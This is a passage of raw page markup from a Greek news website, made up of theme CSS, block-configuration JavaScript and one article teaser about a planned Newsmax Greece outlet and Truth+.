.td-module-meta-info{padding:0 0 0 15px}.tdi_210 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_210 .td-module-container:before{bottom:-7.5px}.tdi_210 .td-post-category{margin:0 8px 0 0;font-size:12px!important}.tdi_210 .td-excerpt{display:none;margin:0px;font-size:14px!important}.tdi_210 .td-icon-star,.tdi_210 .td-icon-star-empty,.tdi_210 .td-icon-star-half{font-size:10px}.tdi_210 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_210 .td_module_wrap .td-module-container:before{display:block!important}.tdi_210 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_210 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_210 .td-module-exclusive .td-module-title a:before{margin:-2px 8px 0 0;font-size:11px!important}.tdi_210 .entry-title{margin:0 0 8px 0;font-size:20px!important}.tdi_210 .td-editor-date,.tdi_210 .td-editor-date .td-post-author-name a,.tdi_210 .td-editor-date .entry-date,.tdi_210 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_210 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_210 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_210 .td-image-container,.ie11 .tdi_210 .td-image-container{flex:0 0 auto}.tdi_210 .td-module-container{flex-direction:column}.ie10 .tdi_210 .td-module-meta-info,.ie11 .tdi_210 .td-module-meta-info{flex:auto}.tdi_210 .td-module-meta-info{max-width:100%;padding:20px 0 0 0}.tdi_210 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_210 .td_module_wrap{float:right}.tdi_210 .td-module-container:before{bottom:-15px}.tdi_210 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_210 .td_module_wrap .td-module-container:before{display:block!important}.tdi_210 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_210 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_210 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_210 .entry-title{font-size:24px!important}.tdi_210 .td-post-category{font-size:12px!important}.tdi_210 .td-excerpt{font-size:15px!important}@media (min-width:768px){.tdi_210 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_210 = new tdBlock();
block_tdi_210.id = "tdi_210";
block_tdi_210.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"25","f_title_font_size":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjQifQ==","f_title_font_line_height":"1.1","show_cat":"","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAzMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMCAwIDAgMTVweCIsInBob25lIjoiMjBweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"600","image_height":"70","all_modules_space":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","art_excerpt":"eyJhbGwiOiIxMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiNnB4IDAgMCAwIiwicG9ydHJhaXQiOiIwIn0=","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgOHB4IDAiLCJhbGwiOiIwIDAgMTJweCAwIn0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","f_title_font_family":"","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#000000","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"5px 0","f_cat_font_family":"","modules_gap":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDEycHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIn0=","modules_cat_border":"0","modules_category_radius":"2","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"456","f_title2_font_family":"653","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"600","f_title2_font_weight":"600","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"653","f_meta2_font_family":"653","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"#ec3535","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","cat_bg_hover":"rgba(255,255,255,0)","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"capitalize","f_meta_font_spacing":"-0.5","image_width":"eyJhbGwiOiI1MCIsInBob25lIjoiMTAwIn0=","excl_margin":"eyJhbGwiOiItNHB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMnB4IDhweCAwIDAifQ==","excl_padd":"4px 6px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_transform":"uppercase","f_excl_font_weight":"600","f_excl_font_family":"653","f_excl_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_line_height":"1","f_ex_font_family":"","f_ex_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSIsInBob25lIjoiMTUifQ==","f_ex_font_line_height":"1.4","f_ex_font_weight":"500","ex_txt":"#000000","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTIifQ==","f_cat_font_line_height":"1","cat_txt_hover":"#ec3535","limit":"1","f_header_font_family":"438","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_210","tdc_css_class":"tdi_210","tdc_css_class_style":"tdi_210_rand_style"}';
block_tdi_210.td_column_number = "1";
block_tdi_210.block_type = "td_flex_block_1";
block_tdi_210.post_count = "1";
block_tdi_210.found_posts = "5267";
block_tdi_210.header_color = "";
block_tdi_210.ajax_pagination_infinite_stop = "";
block_tdi_210.max_num_pages = "5267";
tdBlocksArray.push(block_tdi_210);
</script><div class="td-block-title-wrap"></div><div id=tdi_210 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/newsmax-greece-%ce%b7-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b1%cf%80%cf%8c%ce%b2%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%cf%83%cf%84%ce%b7%ce%bd/" rel="bookmark" class="td-image-wrap " title="Newsmax Greece: Η ψηφιακή «απόβαση» του Τραμπ στην Αθήνα μέσω Truth+ &#8211; Βαριά ονόματα της ελληνικής δημοσιογραφίας"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/10/TRUMP1.AMNA_-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/newsmax-greece-%ce%b7-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b1%cf%80%cf%8c%ce%b2%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%cf%83%cf%84%ce%b7%ce%bd/" rel="bookmark" title="Newsmax Greece: Η ψηφιακή «απόβαση» του Τραμπ στην Αθήνα μέσω Truth+ &#8211; Βαριά ονόματα της ελληνικής δημοσιογραφίας">Newsmax Greece: Η ψηφιακή «απόβαση» του Τραμπ στην Αθήνα μέσω Truth+ &#8211; Βαριά ονόματα της ελληνικής δημοσιογραφίας</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/media/" class="td-post-category">MEDIA</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:25:22+02:00" >18/01/2026 19:25</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Στα σκαριά το ελληνικό παρακλάδι του συντηρητικού αμερικανικού δικτύου – Το πλάνο για την πλατφόρμα Truth+, ο ρόλος της Κίμπερλι Γκίλφοϊλ και η κινητοποίηση...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_211 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_211" >
<style>.tdi_211{margin-bottom:0px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_211{margin-bottom:20px!important;padding-bottom:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_211{margin-bottom:18px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_211{margin-bottom:40px!important}}</style>
<style>.tdi_211 .td-image-wrap{padding-bottom:70%}.tdi_211 .entry-thumb{background-position:center 50%}.tdi_211 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_211 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_211 .td-module-meta-info,.ie11 .tdi_211 .td-module-meta-info{flex:auto}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_211 .td-module-meta-info{padding:16px 0 0 0;border-color:#eaeaea}.tdi_211 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_211 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_211 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:inline}.tdi_211 .td-post-author-name{display:none}.tdi_211 .entry-review-stars{display:inline-block}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_211 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_211 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_211 .td-post-author-name a{color:#000000}.tdi_211 .td-post-author-name:hover a{color:#ec3535}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{color:#000000}.tdi_211 .td-module-meta-info,.tdi_211 .td-next-prev-wrap{text-align:left}.tdi_211 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_211 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_211 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_211 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_211 .entry-title{margin:0 0 8px 0;font-family:Open Sans!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important}.tdi_211 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_211 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-module-meta-info{padding:14px 0 0 0}.tdi_211 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_211 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_211 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-module-meta-info{padding:12px 0 0 0}.tdi_211 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_211 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_211 .td-module-container:before{bottom:-5px}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:10px}.tdi_211 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_211 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_211 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_211 .td-module-meta-info{max-width:100%}.tdi_211 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_211 .td-module-container:before{bottom:-15px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_211 = new tdBlock();
block_tdi_211.id = "tdi_211";
block_tdi_211.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"9","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"next_prev","td_ajax_preloading":"preload","sort":"","category_id":"25","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIxNnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTRweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"70","all_modules_space":"eyJwaG9uZSI6IjMwIiwicG9ydHJhaXQiOiIxMCIsImFsbCI6IjIwIiwibGFuZHNjYXBlIjoiMTUifQ==","art_excerpt":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"0","modules_cat_border":"0","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"456","f_title2_font_family":"653","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"600","f_title2_font_weight":"600","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"653","f_meta2_font_family":"653","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing"